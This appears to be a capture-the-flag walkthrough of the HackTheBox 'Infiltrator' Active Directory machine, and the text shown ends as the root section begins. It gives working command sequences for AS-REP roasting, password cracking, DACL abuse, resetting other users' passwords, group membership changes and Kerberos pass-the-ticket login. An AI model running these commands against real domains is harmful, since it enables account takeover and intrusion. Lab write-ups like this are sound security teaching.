HackTheBox Infiltrator Writeup - Insane Active Directory Machine
Complete walkthrough of HackTheBox Infiltrator machine by Wathsala Dewmina (PwnedCake). An Insane-level Active Directory machine featuring Kerberos AS-REP roasting, BloodHound DACL exploitation, Output Messenger abuse, GMSA password reading, and ADCS ESC4 privilege escalation to Domain Admin.
Machine Information
| Attribute | Details |
|---|---|
| Machine Name | Infiltrator |
| Difficulty | Insane |
| OS | Windows Server 2019 |
| IP Address | 10.10.11.31 |
Reconnaissance
Nmap Scan
Starting with a full port scan:
1
nmap -sCV -oN nmapInfiltrator -v -p- 10.10.11.31
Key Ports:
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
This is clearly an Active Directory Domain Controller. Domain name is infiltrator.htb and the DC is dc01.infiltrator.htb.
Web Enumeration
Checking the website on port 80, I found some employee names:
 Employee names found on the website
Employee names found on the website
1
2
3
4
5
6
david anderson
olivia martinez
kevin turner
amanda walker
marcus harris
lauren clark
Let’s generate possible usernames using username-anarchy:
1
~/tools/username-anarchy/username-anarchy -i username_raw > username.list
Initial Access
Kerberos Enumeration

Using kerbrute to validate usernames:
AS-REP Roasting

Let’s try to get some hashes without authentication:
1
GetNPUsers.py -debug infiltrator.htb/ -request -usersfile usernames.list
Cracking the hash:
 Successfully cracked the password
Successfully cracked the password
1
l.clark:WAT?watismypass!
Let’s verify it works:

1


nxc smb 10.10.11.31 -u l.clark -p 'WAT?watismypass!'
1
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!
BloodHound Analysis
Time to walk the dog! Let’s collect data and analyze the domain.

 Found something in a user description
Found something in a user description
Found k.turner’s password: MessengerApp@Pass! - but it doesn’t work directly.
Looking further in BloodHound:
 d.anderson uses the same password
d.anderson uses the same password
Let’s get a ticket for d.anderson and use Kerberos auth:
1
2
export KRB5CCNAME=d.anderson.ccache
nxc smb 10.10.11.31 --use-kcache
1
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\d.anderson from ccache
DACL Abuse Chain

 Anderson has GenericAll on Marketing Digital OU
Anderson has GenericAll on Marketing Digital OU
Anderson has GenericAll on the Marketing Digital OU, and e.rodriguez is in this OU. We can abuse this to change rodriguez’s password.
Using dacledit to grant ourselves FullControl:
1
2
3
dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' \
-target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' \
'infiltrator.htb/d.anderson' -k -no-pass -dc-ip dc01.INFILTRATOR.HTB
Now change rodriguez’s password:
1
2
3
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos \
--dc-ip dc01.INFILTRATOR.HTB -u "d.anderson" -p 'WAT?watismypass!' \
set password "E.RODRIGUEZ" "Password@123"
Moving Through the Domain
 Rodriguez can add self to Chiefs Marketing
Rodriguez can add self to Chiefs Marketing
Add rodriguez to Chiefs Marketing:
1
2
bloodyAD -d infiltrator.htb -u 'E.rodriguez' -p 'Pwnedcake@2006' \
--host dc01.infiltrator.htb add groupMember 'Chiefs Marketing' 'E.rodriguez'
 Chiefs Marketing can change M.harris’s password
Chiefs Marketing can change M.harris’s password
 Harris is in Remote Users group
Harris is in Remote Users group
Change Harris’s password:
1
2
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" \
-u "E.rodriguez" -p "Pwnedcake@2006" set password "M.harris" "Pwnedcake@2006"
Pass the Ticket
Since NTLM auth is blocked, we need to use Kerberos:
Edit /etc/krb5.conf:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[libdefaults]
default_realm = INFILTRATOR.HTB
dns_lookup_kdc = false
dns_lookup_realm = false
[realms]
INFILTRATOR.HTB = {
kdc = 10.10.11.31
admin_server = 10.10.11.31
}
[domain_realm]
.infiltrator.htb = INFILTRATOR.HTB
infiltrator.htb = INFILTRATOR.HTB


Get a ticket and login:
1
2
3
getTGT.py infiltrator.htb/M.HARRIS:'Pwnedcake@2006' -dc-ip 'dc01.infiltrator.htb'
export KRB5CCNAME=ticket.ccache
evil-winrm -i dc01.infiltrator.htb -r infiltrator.htb
User Flag Captured!
Root - Output Messenger Exploitation
Finding Internal Services
Using a C2 (Sliver) for stability, let’s check what’s running:
